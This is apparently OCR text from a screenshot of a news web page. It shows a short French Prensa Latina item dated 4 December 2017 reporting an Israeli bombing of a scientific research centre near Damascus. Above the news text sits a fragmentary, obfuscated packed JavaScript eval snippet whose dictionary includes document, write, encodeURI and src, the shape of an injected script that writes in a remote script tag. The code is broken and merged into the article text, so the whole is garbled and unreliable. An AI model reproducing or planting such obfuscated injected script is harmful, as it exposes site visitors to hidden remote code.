
eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e)
{return d[e]}];e=function(){return'\w+'};c=1};while(c--)
{if(k[c]){p=p.replace(new
RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("
");n
m="q";',30,30,'document||javascript|encodeURI|src||write|
{})) 4 décembre (Prensa Latina) Des habitants de
cette capitale et des sources militaires ont affirmé à
Prensa Latina qu´Israël a aujourd´hui bombardé le
Centre de Recherche Scientifique situé dans la zone
de Drej et Jamraya, à 17 kilomètres au nord-est de
Damas.
4 décembre 2017
20:09